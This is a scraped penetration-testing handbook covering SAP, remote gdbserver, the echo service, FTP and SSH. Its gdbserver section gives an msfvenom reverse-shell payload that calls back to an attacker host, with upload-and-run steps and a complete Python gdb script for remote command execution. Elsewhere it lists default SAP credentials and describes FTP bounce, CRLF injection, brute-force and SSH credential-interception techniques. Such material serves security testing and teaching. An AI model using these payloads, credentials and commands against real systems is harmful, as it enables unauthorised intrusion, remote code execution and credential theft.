Port Penetration(1 135)
Pentesting SAP
what is SAP?
Discovery
Next section is mostly from https://github.com/shipcod3/mySapAdventures from user shipcod3!
- Check the Application Scope or Program Brief for testing. Take note of the hostnames or system instances for connecting to SAP GUI.
- Use OSINT (open source intelligence), Shodan and Google Dorks to check for files, subdomains, and juicy information if the application is Internet-facing or public:
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine
- Here is what http://SAP:50000/irj/portal looks like

SAP Logon screen
-
Use nmap to check for open ports and known services (sap routers, webdnypro, web services, web servers, etc.)
-
Crawl the URLs if there is a web server running.
-
Fuzz the directories (you can use Burp Intruder) if it has web servers on certain ports. Here are some good wordlists provided by the SecLists Project for finding default SAP ICM Paths and other interesting directories or files:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- Use the SAP SERVICE DISCOVERY auxiliary Metasploit module for enumerating SAP instances/services/components:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   INSTANCES    00-01            yes       Instance numbers to scan (e.g. 00-05,00-99)
   RHOSTS                        yes       The target address range or CIDR identifier
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101:       - [SAP] Beginning service Discovery '192.168.96.101'
Testing the Thick Client / SAP GUI
Here is the command to connect to SAP GUI sapgui <sap server hostname> <system number>
- Check for default credentials (In Bugcrowd’s Vulnerability Rating Taxonomy, this is considered as P1 -> Server Security Misconfiguration | Using Default Credentials | Production Server):
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Run Wireshark then authenticate to the client (SAP GUI) using the credentials you got because some clients transmit credentials without SSL. There are two known plugins for Wireshark that can dissect the main headers used by the SAP DIAG protocol too: SecureAuth Labs SAP dissection plug-in and SAP DIAG plugin by Positive Research Center.
- Check for privilege escalations like using some SAP Transaction Codes (tcodes) for low-privilege users:
- SU01 - To create and maintain the users
- SU01D - To Display Users
- SU10 - For mass maintenance
- SU02 - For Manual creation of profiles
- SM19 - Security audit - configuration
- SE84 - Information System for SAP R/3 Authorizations
- Check if you can execute system commands / run scripts in the client.
- Check if you can do XSS on BAPI Explorer
Configuration Parameters
If you have correct login details during the pentest or you have managed to login to SAP GUI using basic credentials, you are able to check the parameter values. Many basic and custom configuration parameter values are considered vulnerabilities.
You can check parameter values both manually and automatically, using scripts (e.g. SAP Parameter Validator).
Attack!
- Check if it runs on old servers or technologies like Windows 2000.
- Plan the possible exploits / attacks, there are a lot of Metasploit modules for SAP discovery (auxiliary modules) and exploits:


- Try to use some known exploits (check out Exploit-DB) or attacks like the old but goodie “SAP ConfigServlet Remote Code Execution” in the SAP Portal:
Other Useful Tools for Testing
- PowerSAP - Powershell tool to assess sap security
- Burp Suite - a must have for directory fuzzing and web security assessments
- pysap - Python library to craft SAP network protocol packets
- https://github.com/gelim/nmap-erpscan - Help nmap to detect SAP/ERP
References
Pentesting VoIP
What is VoIP?
References
Pentesting Remote GdbServer
what is GdbServer?
Basic Information
gdbserver is a tool that enables the debugging of programs remotely. It runs alongside the program that needs debugging on the same system, known as the "target." This setup allows the GNU Debugger to connect from a different machine, the "host," where the source code and a binary copy of the debugged program are stored. The connection between gdbserver and the debugger can be made over TCP or a serial line, allowing for versatile debugging setups.
You can make a gdbserver listen in any port and at the moment nmap is not capable of recognising the service.
Exploitation
Upload and Execute
You can easily create an elf backdoor with msfvenom, upload it and execute is:
# Trick shared by @B1n4rySh4d0w
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 PrependFork=true -f elf -o binary.elf

chmod +x binary.elf

gdb binary.elf

# Set remote debuger target
target extended-remote 10.10.10.11:1337

# Upload elf file
remote put binary.elf binary.elf

# Set remote executable file
set remote exec-file /home/user/binary.elf

# Execute reverse shell executable
run

# You should get your reverse-shell
Execute arbitrary commands
There is another way to make the debugger execute arbitrary commands via a python custom script taken from here.
# Given remote terminal running `gdbserver :2345 ./remote_executable`, we connect to that server.
target extended-remote 192.168.1.4:2345

# Load our custom gdb command `rcmd`.
source ./remote-cmd.py

# Change to a trusty binary and run it to load it
set remote exec-file /bin/bash
r

# Run until a point where libc has been loaded on the remote process, e.g. start of main().
tb main
r

# Run the remote command, e.g. `ls`.
rcmd ls
First of all create locally this script:
- remote-cmd.py
#!/usr/bin/env python3

import gdb
import re
import traceback
import uuid


class RemoteCmd(gdb.Command):
    def __init__(self):
        self.addresses = {}

        self.tmp_file = f'/tmp/{uuid.uuid4().hex}'
        gdb.write(f"Using tmp output file: {self.tmp_file}.\n")

        gdb.execute("set detach-on-fork off")
        gdb.execute("set follow-fork-mode parent")

        gdb.execute("set max-value-size unlimited")
        gdb.execute("set pagination off")
        gdb.execute("set print elements 0")
        gdb.execute("set print repeats 0")

        super(RemoteCmd, self).__init__("rcmd", gdb.COMMAND_USER)

    def preload(self):
        for symbol in [
            "close",
            "execl",
            "fork",
            "free",
            "lseek",
            "malloc",
            "open",
            "read",
        ]:
            self.load(symbol)

    def load(self, symbol):
        if symbol not in self.addresses:
            address_string = gdb.execute(f"info address {symbol}", to_string=True)
            match = re.match(
                f'Symbol "{symbol}" is at ([0-9a-fx]+) .*', address_string, re.IGNORECASE
            )
            if match and len(match.groups()) > 0:
                self.addresses[symbol] = match.groups()[0]
            else:
                raise RuntimeError(f'Could not retrieve address for symbol "{symbol}".')

        return self.addresses[symbol]

    def output(self):
        # From `fcntl-linux.h`
        O_RDONLY = 0
        gdb.execute(
            f'set $fd = (int){self.load("open")}("{self.tmp_file}", {O_RDONLY})'
        )

        # From `stdio.h`
        SEEK_SET = 0
        SEEK_END = 2
        gdb.execute(f'set $len = (int){self.load("lseek")}($fd, 0, {SEEK_END})')
        gdb.execute(f'call (int){self.load("lseek")}($fd, 0, {SEEK_SET})')
        if int(gdb.convenience_variable("len")) <= 0:
            gdb.write("No output was captured.")
            return

        gdb.execute(f'set $mem = (void*){self.load("malloc")}($len)')
        gdb.execute(f'call (int){self.load("read")}($fd, $mem, $len)')
        gdb.execute('printf "%s\\n", (char*) $mem')

        gdb.execute(f'call (int){self.load("close")}($fd)')
        gdb.execute(f'call (int){self.load("free")}($mem)')

    def invoke(self, arg, from_tty):
        try:
            self.preload()

            is_auto_solib_add = gdb.parameter("auto-solib-add")
            gdb.execute("set auto-solib-add off")

            parent_inferior = gdb.selected_inferior()
            gdb.execute(f'set $child_pid = (int){self.load("fork")}()')
            child_pid = gdb.convenience_variable("child_pid")
            child_inferior = list(
                filter(lambda x: x.pid == child_pid, gdb.inferiors())
            )[0]
            gdb.execute(f"inferior {child_inferior.num}")

            try:
                gdb.execute(
                    f'call (int){self.load("execl")}("/bin/sh", "sh", "-c", "exec {arg} >{self.tmp_file} 2>&1", (char*)0)'
                )
            except gdb.error as e:
                if (
                    "The program being debugged exited while in a function called from GDB"
                    in str(e)
                ):
                    pass
                else:
                    raise e
            finally:
                gdb.execute(f"inferior {parent_inferior.num}")
                gdb.execute(f"remove-inferiors {child_inferior.num}")

            self.output()
        except Exception as e:
            gdb.write("".join(traceback.TracebackException.from_exception(e).format()))
            raise e
        finally:
            gdb.execute(f'set auto-solib-add {"on" if is_auto_solib_add else "off"}')


RemoteCmd()
7/tcp/udp - Pentesting Echo
Basic Information
An echo service is running on this host. The echo service was intended for testing and measurement purposes and may listen on both TCP and UDP protocols. The server sends back any data it receives, with no modification. It's possible to cause a denial of service by connecting the a echo service to the echo service on the same or another machine. Because of the excessively high number of packets produced, the affected machines may be effectively taken out of service. Info from https://www.acunetix.com/vulnerabilities/web/echo-service-running/
Default Port: 7/tcp/udp
Contact Echo service (UDP)
Shodan
port:7 echo
References
21 - Pentesting FTP
Basic Information
The File Transfer Protocol (FTP) serves as a standard protocol for file transfer across a computer network between a server and a client. It is a plain-text protocol that uses as new line character 0x0d 0x0a so sometimes you need to connect using telnet or nc -C.
Default Port: 21
Connections Active & Passive
In Active FTP the FTP client first initiates the control connection from its port N to FTP Servers command port – port 21. The client then listens to port N+1 and sends the port N+1 to FTP Server. FTP Server then initiates the data connection, from its port M to the port N+1 of the FTP Client.

But, if the FTP Client has a firewall setup that controls the incoming data connections from outside, then active FTP may be a problem. And, a feasible solution for that is Passive FTP.
In Passive FTP, the client initiates the control connection from its port N to the port 21 of FTP Server. After this, the client issues a passv comand. The server then sends the client one of its port number M. And the client initiates the data connection from its port P to port M of the FTP Server.

Differences between Active and Passive FTP
| Active FTP | Passive FTP |
|---|---|
| In active FTP, client establishes the command channel and the server establishes the data channel. | In passive FTP, both the command channel and the data channel are established by the client. |
| Active FTP provides security to the FTP server. | Passive FTP does not provide security to the FTP server. |
| Active FTP may cause problems because of firewalls. | Passive FTP does not have connection issues from firewalls. |
| Active mode is not used as a default mode of a browser. | Passive mode is used as a default mode of a browser. |
| FTP client acknowledges on data channel. | FTP server acknowledges on data channel. |
| Client sends random port number to the server. | Client sends PASV command to the server. |
| In Active FTP, the data connection is made and the file transfers are then done through client and server ports. | In passive FTP, the client still have to initiates the command channel (control connection) to the server. |
Connection debugging
The FTP commands debug and trace can be used to see how is the communication occurring.
Enumeration
Banner Grabbing
Connect to FTP using starttls
lftp
lftp :~> set ftp:ssl-force true
lftp :~> set ssl:verify-certificate no
lftp :~> connect 10.10.10.208
lftp 10.10.10.208:~> login
Usage: login <user|URL> [<pass>]
lftp 10.10.10.208:~> login username Password
Unauth enum
With nmap
You can us the commands HELP and FEAT to obtain some information of the FTP server:
HELP
214-The following commands are recognized (* =>'s unimplemented):
214-CWD     XCWD    CDUP    XCUP    SMNT*   QUIT    PORT    PASV
214-EPRT    EPSV    ALLO*   RNFR    RNTO    DELE    MDTM    RMD
214-XRMD    MKD     XMKD    PWD     XPWD    SIZE    SYST    HELP
214-NOOP    FEAT    OPTS    AUTH    CCC*    CONF*   ENC*    MIC*
214-PBSZ    PROT    TYPE    STRU    MODE    RETR    STOR    STOU
214-APPE    REST    ABOR    USER    PASS    ACCT*   REIN*   LIST
214-NLST    STAT    SITE    MLSD    MLST
214 Direct comments to root@drei.work

FEAT
211-Features:
 PROT
 CCC
 PBSZ
 AUTH TLS
 MFF modify;UNIX.group;UNIX.mode;
 REST STREAM
 MLST modify*;perm*;size*;type*;unique*;UNIX.group*;UNIX.mode*;UNIX.owner*;
 UTF8
 EPRT
 EPSV
 LANG en-US
 MDTM
 SSCN
 TVFS
 MFMT
 SIZE
211 End

STAT
#Info about the FTP server (version, configs, status...)
Anonymous login
- anonymous : anonymous
- *anonymous/*ftp : ftp
ftp <IP>
>anonymous
>anonymous
>ls -a # List all files (even hidden) (yes, they could be hidden)
>binary #Set transmission to binary instead of ascii
>ascii #Set transmission to ascii instead of binary
>bye #exit
Brute force
Here you can find a nice list with default ftp credentials: https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt
Automated
Anon login and bounce FTP checks are perform by default by nmap with -sC option or:
Browser connection
You can connect to a FTP server using a browser (like Firefox) using a URL like:
Note that if a web application is sending data controlled by a user directly to a FTP server you can send double URL encode %0d%0a (in double URL encode this is %250d%250a) bytes and make the FTP server perform arbitrary actions. One of this possible arbitrary actions is to download content from a users controlled server, perform port scanning or try to talk to other plain-text based services (like http).
Download all files from FTP
wget -m ftp://anonymous:anonymous@10.10.10.98 #Donwload all
wget -m --no-passive ftp://anonymous:anonymous@10.10.10.98 #Download all
If your user/password has special characters, the following command can be used:
FTPBounce attack
Some FTP servers allow the command PORT. This command can be used to indicate to the server that you wants to connect to other FTP server at some port. Then, you can use this to scan which ports of a host are open through a FTP server.
Scan
Manual
-
Connect to vulnerable FTP
-
Use **
PORT**orEPRT(but only 1 of them) to make it establish a connection with the

PORT 172,32,80,80,0,8080
EPRT |2|172.32.80.80|8080|
-
Use
LIST(this will just send to the connected150 File status okay(This means the port is open) or425 No connection established(This means the port is closed) -
Instead of
LISTyou could also useRETR /file/in/ftpand look for similarOpen/Closeresponses.
Example Using PORT (port 8080 of 172.32.80.80 is open and port 7777 is closed):
nmap
nmap -b <name>:<pass>@<ftp_server> <victim>
nmap -Pn -v -p 21,80 -b ftp:ftp@10.2.1.5 127.0.0.1 #Scan ports 21,80 of the FTP
nmap -v -p 21,22,445,80,443 -b ftp:ftp@10.2.1.5 192.168.0.1/24 #Scan the internal network (of the FTP) ports 21,22,445,80,443
FTP Bounce - Download 2ºFTP file
Resume
If you have access to a bounce FTP server, you can make it request files of other FTP server (where you know some credentials) and download that file to your own server.
Requirements
- FTP valid credentials in the FTP Middle server
- FTP valid credentials in Victim FTP server
- Both server accepts the PORT command (bounce FTP attack)
- You can write inside some directory of the FRP Middle server
- The middle server will have more access inside the Victim FTP Server than you for some reason (this is what you are going to exploit)
Steps
- Connect to your own FTP server and make the connection passive (pasv command) to make it listen in a directory where the victim service will send the file
- Make the file that is going to send the FTP Middle server t the Victim server (the exploit). This file will be a plaint text of the needed commands to authenticate against the Victim server, change the directory and download a file to your own server.
- Connect to the FTP Middle Server and upload de previous file
- Make the FTP Middle server establish a connection with the victim server and send the exploit file
- Capture the file in your own FTP server
- Delete the exploit file from the FTP Middle server
For a more detailed information check the post: http://www.ouah.org/ftpbounce.html
Note
我们可以把FTP server当作跳板,从另一个FTP server上下载文件
22 - Pentesting SSH/SFTP
Basic Information
SSH (Secure Shell or Secure Socket Shell) is a network protocol that enables a secure connection to a computer over an unsecured network. It is essential for maintaining the confidentiality and integrity of data when accessing remote systems.
Default port: 22
SSH servers:
- openSSH – OpenBSD SSH, shipped in BSD, Linux distributions and Windows since Windows 10
- Dropbear – SSH implementation for environments with low memory and processor resources, shipped in OpenWrt
- PuTTY – SSH implementation for Windows, the client is commonly used but the use of the server is rarer
- CopSSH – implementation of OpenSSH for Windows
SSH libraries (implementing server-side):
- libssh – multiplatform C library implementing the SSHv2 protocol with bindings in Python, Perl and R; it’s used by KDE for sftp and by GitHub for the git SSH infrastructure
- wolfSSH – SSHv2 server library written in ANSI C and targeted for embedded, RTOS, and resource-constrained environments
- Apache MINA SSHD – Apache SSHD java library is based on Apache MINA
- paramiko – Python SSHv2 protocol library
Enumeration
Banner Grabbing
Automated ssh-audit
ssh-audit is a tool for ssh server & client configuration auditing.
https://github.com/jtesta/ssh-audit is an updated fork from https://github.com/arthepsy/ssh-audit/
Features:
- SSH1 and SSH2 protocol server support;
- analyze SSH client configuration;
- grab banner, recognize device or software and operating system, detect compression;
- gather key-exchange, host-key, encryption and message authentication code algorithms;
- output algorithm information (available since, removed/disabled, unsafe/weak/legacy, etc);
- output algorithm recommendations (append or remove based on recognized software version);
- output security information (related issues, assigned CVE list, etc);
- analyze SSH version compatibility based on algorithm information;
- historical information from OpenSSH, Dropbear SSH and libssh;
- runs on Linux and Windows;
- no dependencies

Public SSH key of server
ssh-keyscan命令 – 收集主机的SSH公钥信息 – Linux命令大全(手册)
Weak Cipher Algorithms
This is discovered by default by nmap. But you can also use sslcan or sslyze.
Nmap scripts
nmap -p22 <ip> -sC # Send default nmap scripts for SSH
nmap -p22 <ip> -sV # Retrieve version
nmap -p22 <ip> --script ssh2-enum-algos # Retrieve supported algorythms
nmap -p22 <ip> --script ssh-hostkey --script-args ssh_hostkey=full # Retrieve weak keys
nmap -p22 <ip> --script ssh-auth-methods --script-args="ssh.user=root" # Check authentication methods
Brute force usernames, passwords and private keys
Username Enumeration
In some versions of OpenSSH you can make a timing attack to enumerate users. You can use a metasploit module in order to exploit this:
Brute force
Some common ssh credentials here and here and below.
Private Key Brute Force
If you know some ssh private keys that could be used... let's try it. You can use the nmap script:
Or the MSF auxiliary module:
Or use ssh-keybrute.py (native python3, lightweight and has legacy algorithms enabled): snowdroppe/ssh-keybrute.
Weak SSH keys / Debian predictable PRNG
Some systems have known flaws in the random seed used to generate cryptographic material. This can result in a dramatically reduced keyspace which can be bruteforced. Pre-generated sets of keys generated on Debian systems affected by weak PRNG are available here: g0tmi1k/debian-ssh.
You should look here in order to search for valid keys for the victim machine.
Kerberos
crackmapexec using the ssh protocol can use the option --kerberos to authenticate via kerberos. For more info run crackmapexec ssh --help.
SSH-MitM
If you are in the local network as the victim which is going to connect to the SSH server using username and password you could try to perform a MitM attack to steal those credentials:
Attack path:
- Traffic Redirection: The attacker diverts the victim's traffic to their machine, effectively intercepting the connection attempt to the SSH server.
- Interception and Logging: The attacker's machine acts as a proxy, capturing the user's login details by pretending to be the legitimate SSH server.
